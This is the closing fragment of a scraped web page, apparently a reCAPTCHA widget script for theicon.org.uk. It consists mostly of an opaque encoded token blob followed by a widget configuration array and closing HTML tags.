wr/CkMOpwpxHLS7CkMKzc8OabB3Ci8KHwrnCiBEKwr/DsVYvwqrCswAswqfCvMKqwopYw5AawrPDlcObGcOSwpHDq3RFw7sow6x3w5LCp8O+wo4fw6AwAMOGNn/DtnXDmMOOw4MXw54Hw60cw5wOSSpbEcK5OcKFwoQfAUHDtRzDpMOKSnY+DcKxE3F4w5w2w7zDl8O/w5TCosKkDMOQLsOVVWnDhMKbNsKyw5zDm8OAQcOXw6DClxzDl3DDvBzDiAwzA8KcEcO8dR/Dp8KeZHI6w5vCtxzCj2VMwqfDv8KOw4QOwqjCtMOSJcKUJ8ODHsOYwr8LZSDCvFFmchrCjsO/dR0TFsKcwoMIwqQ2T8Oaw7xsw6pOwppSWMOwEcO6w742RTA9w4thwobDqsOpPsO/NkDCtMOXwoRkwqTCicOcQMO1w4bCuMO2wqAPwq3CmMORMhbCt3Asw7DDrMO5QDFTScOlWFXDtcOdwrZfw6DDkcOew48vwrvDvnd/w65owqMswrUVdznCl3vDrmvCrVLCv8O2R1bCumlifMOAcAXCm8Kew6Q7AzlDdHkdHsKRw7vCr8OWMnHDpRwnE1Q6QyHClidMARg3ZFYoWcOVa3PDpMOpIMO4wpDDk8KndDsgTx3CiMOtU8Kfw5/Drm7DrUXDvMOxworCrC9QGcK4wrrCjT7Ct2jCpsK1wr3DhMOKX3h1PVPDn2YQVhFjLMK0wrjCjytuV3AgUgvDv8OPbMO5ccKFK8K2H8KwwpJAMyPDs8OIO0LDl8Kxw44vH8Olw4krwqjCkEoZwqvDiExsQ8OtcMOIX8ORRV/DrXTDuTxEwqzDpgnCsEQsH0HDsMKoOcKeSDrDoGtYKMKCwp1CIwnCrQB+w7huw6LCpsOZwpNzQ0HClkTCj3sRw5fDiW49woXDhgxhwoPClBp+w7bDnXgDwrQnwoQMwp0Fwo58w7QccsKhwojDoljCp8KgPsKLa8K5wqPCiEpCVzJzacK2w6LCu8O8GcKjwqh7woM/Lx1EwobCrXsfw7/CoB1Dw6nCgEZow4Jkw6jDplYQwps2wrfCpcOYci/[base64]/[base64]/CgsKTBUHDnSdrwozCmHnCtB/Dh8O8w6JLVMKPTcOBIVfCmxIww4zClMK/[base64]/CrlY4esOUw4jDjcKwwoQoUwcmfTHCtzo+wobCjEEqw5TCtcOrw6TCgcOGwq3DnULDv8O7w6LDhk3CrVTCisK3UylTwrg+alDCvMK9w47CjnnCmXnDlMK8YytlwrpLw6wJSX0UaXB5eyNAVsKnBcO8GsKnw5TChDDCg8O0w5NBSAVYeFbCrV5/w4HCl8OQwqfCnV1Zw5fDrWpzwpfCjjp7wqAPcsKHw7YuPsOtwqgHXQ9Ow57DsVV2C0cZe8OVw4h4VCwOL8KDQxTDssKrLXfCksKZAMOvAF/[base64]/CsD/Cp3fDtzs4wqZKK1zCiG3DtywSwr7DjsOjQyhZw7JpBkbCg8Ovw6rClTXCuTfDvhnCrMOywr1lwqYQw5nCskjDusKXdMK1w4ELUH1Vw4Qswr9XDG1UYcKEw6R3worDnwVowrPCtGbClnLCo3BkwpPCgcKDw4rCrSsewoZmwrZNScOAwq/Cr8O0wpvCmcKAKF4awp/CsMKyIhXDssK8w6ozw7PDtsKcw6NjWHLDvMOeFR7CoMKSwpB6ZBdIw50WBsOiw7jCtcO/BnwQw4wVdMOXwpxoGwhNw7ltU1zCscKhQwXChXVxTMKMw6rCp8O+w43DhMO+w6Byw7LDiMK2wotXw5LDmcOqwqbClcK+RxoXw6DCjMOHw6fDrA40ZypAw5/CmsOUMDXDhFzDp8O6ZX/Co8OHJsKww7jCpcO/w77CtMKvwq9Fw5wLwo1Ww6zDknPCqX/[base64]/Cg2HCtsK8EVbDksOjN18hfloWM8KPwqTDsEDCpsOzw5jDv3/DmsOnFC3DmFNhwqNiw7tgwozCiMKhwpkkFMKtYTrCnT3CigzCgjbDq3YZw6XDicKpFCIew60sfsOdwpErYcOVYmFBYsObAcO8asOVwrDCg1rCqnosJ8OXNRrChsKCwoLCpUk7wrFFPsO0JMOdw5XCmRxUw6HDrHNww4LCg8KQwonDm8OHwp3CgmLDigd/[base64]/w6TCpwfDicOXJ1oAw7REYcKZw7I1wq4hwobDmlLDvWFdw4Edw6MSw4/DmcOxwoXDjMKcw4QJLcKAw4zCpD3DiMOhZEDCnVTCm8OiEybCrsKlQlvCv8Ouwo8ZASoSwr/[base64]/wpzDghTCr2VYwpzDi8OAw67Dkmkhw7FPOMKRHcOqw4F+fMKTNEUvw7PCoy/Dk8Kiwq8aMMKACTg4wpQKwp0WQRrDmSg6w7APwpNSw7rConLClkd8w5DDhCsPJFPDkFRgwq/Dn0jDminDjsKjRGQhw5PChxzDri7DvcK2w53CksKEwqVPwqcBEDzDtT5ow6jCrcOwE8ORwrLDhsKFwrYPGMOeGcKrwqhiw6MGWz8PbBnDtsOkw5rDpArCh3/Cq0HDgGN/[base64]/w6nDusOpFj55wogVwqzDtiAzbE7DnzvClMOpwrHCvjpXOcKdK8OnwqrDq03CjXLCp8KMIHYjw50/CHHDp8ODT8Ovw5PDh0zCnsKIw58sBX17w4bCj8OWwrohwovDtzXCmzHDux1qw43DhcKlwozDr8Kyw6vDuh4iw4MZXsK0EjbCh2nDrGYVwqARe14UCcOvwqQWIAg8RyfDswvCrMO8YMKXVWDCsyU5w7psw5HCsEhmw40IPTHCv8K6w7Rew7fCj8Ojf3w/wpHDqMKYw5JeNMK8w55bw4fDq8KWwpZ7w5x6w7PDmcOhXQHCkQfCr8OoPGVcwpwULkzDuMOpNMKZw5Vlwotcw6DDlMOBw7REwrbCrsOjw5fClwlaEw/Cn8K6wqXDrVZOw7Brwp/CvVl6wpPCkW/[base64]/[base64]/DpQcwwo3CuBc3E8O9CSZIe8Odw53DiMOGw4zCmEApY8KdCsK2H8Ojw5w3DcK7AMKkwq/Ci0rCsMOwwpFYwpnDtA4cEibCtMORwp9KQmQhw4J0w7Mjf8K6w5nCnzs3w7IeNizDn8KIw4liw4XDscKIRcKYZSYeID5mW8OawpjDlsK1exl4wr4Mwo3DnsOkw7cFw47Dmht/w5HCrTPCr1vCl8KZw7oMwqPDh8Kcw6xCw77CjMOlw4zCgcKpRsOPI3fDqHMrwoHDhsKUwqRKwoXDqsO/w5Q2BQDDgcO3w64IwrBnw5DCsxcUw6gbworCikNwwpYFBlHChMK6w5oLK0EGwq3Ck8OfIF5PF8Oaw5sGw5d/cBdAUcOBwrZbZ0BgY2sKwqFFTsOMw71Lwq48w4DCpcK3w4FsOsKBT2nDkcOFw7zCrsORw6tFCsKqTcORw4PDgBBuHcKBw7/DtcKHwpI0wo/DmH0Xf8KnXUQBCMOfw4U3EsKkesOPGEbClXZAOMOrfwPDocOZEwfCu8KYw6LDusKKG8OywpXDhWrCvcOUw6HDnBPDn1fCl8OaDcK5w4g/UDdlwrsSATkEw4nCucK8w5XDkMOCwrjDosKHwr1zYcO5w5/Ct8Knwq0may/ChV0cCkMgw4MZw6h8woLCr3zDqmMRMA/[base64]/DocK/wq5Ua8ORQMKmwrsIwrXCosK9OnvDssKiw7PDj14pwrIyX8KZwqtpblXDgcKbGUhPw6/CkFhGwpbDtFHCsT3DkB7CrAFNwqPDqcKkwrnCssKYwochRMOiRMO4V8KnOWTCgsKACQFJworDkWRAwqknJnoxImdXw57CrsKdw6XDosK9w7MJw6tKfGITwqA/KE7Cv8Oxwo/DmMK+w6HCqxzDnUAzw73CpsOeGMKUOQ7DpgnDuk/[base64]/[base64]/Drgxnw4/DtsKqFhLDvcKZw4c2GMOyEMK/w5PDiMOTM8O1aT8Twro7PMKJXMKLw4jDhyZkwoZxPRtCw6HDj8KDIsOlwr41w5jDtcOZwoTCnCtyEsK0TsOReBHDhnXCtsOOwrzDicKrwrPDmsOIO3MGwpJUVQxEGMOmZgjCncO7ScKAQMKCw7LChHfDgQoUwr9lw5hgwp/DrkFsDMOJwrbDqXJBw6J7EsKtw6fCtMOmwrIKE8K5J19hwqTDusK7V8KjL8KcYMKTw54Fw6TDhCUuw6RcU0drwo3CqMOswrjCgTVmQcOBwrHDlsKxS8KSFcOgUWciwqVIwoXClcOjw6DDg8KracKuw4BnwqwtGMOZwrjChQpxesO8Q8OwwrVlVirDol7CugrDs0/[base64]/CvmEdwq07w6FMM8KUaMK/wqQpw58Nw5N+woYRT0TDjHXCnTHDjAZ3w5fDgcOvW8OHw53DhsKiwpnDs8KUworDisK3w7/Dt8KYLXcUW1RvwqzCuhR/esKlH8OjNsOZwrtMwr7DmQ4gwqcMwqEOwol+OTUtw7AGDG9uR8OGeMOqMTYIw4/DisKrw7bDllRMQsOGTWfCtsO8FsOEblPCj8KFwqEeG8KeVsKMw611XcO+bMOuw7YSw7wYwrbDvcODw4PCnTfDlcOww5hPJMKrHcOdacKLEDnDm8ODEBBOdxIUw49jw6jDlMO8woQaw4vCkRZ2w6fCvsOewqjDuMOdwr/CusK9P8KMDMK9SmEOWcOfMMOHAcKIw74zwoB7VAcFQsKfw7AdfcO3w4bDkcO5w70fEhDCt8OtLMOtwr7CoVnDh2kOwrMaw6dew69jcMOafsK9w64xW2DDsUTDv3TCn8OXcDlueS4ew7vCsVBkKMOdwoFnwr0/[base64]/DgSF/[base64]/amTDqcK2QQDChhPChHLCrlzCu8Klw5l+w53Ck104TWHDj8OyIsKZwr9DfBHDlsOmOmBEw50cDBYhOXEbw4bCusOAwqhzwoXCmMODB8OaA8K5MCrDvcKrGsKXTQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jV58UZPff1ZUuq6SNDSxM11BVe56053/WRw668eiQfk\\u003d\x22,1,0,null,1,1768902661159,0,0,[51],null,[105,82,137,110,110],\x22RC-2wkKLjH9ZirptA\x22,null,null,null,null,null,\x220dAFcWeA4aF3A2qj2icIeFFDfOVsikdiHSUcuhnf9fam7SlKMgNHQnQ3pdesImX4F4DzdzjtgBts06kUTbCWAkfJZlCdc4aL5dRQ\x22,1768985460923]");
    </script></body></html>